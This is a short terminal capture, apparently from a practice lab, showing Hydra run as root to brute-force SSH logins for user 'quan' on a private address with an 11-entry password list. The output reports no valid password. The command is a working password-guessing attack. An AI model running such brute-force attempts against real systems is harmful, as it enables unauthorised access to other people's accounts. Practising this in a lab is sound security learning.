 ┌──(root㉿quan)-[~]
└─# hydra -l quan -P password.txt 192.168.56.105 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 13:00:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://192.168.56.105:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-15 13:00:23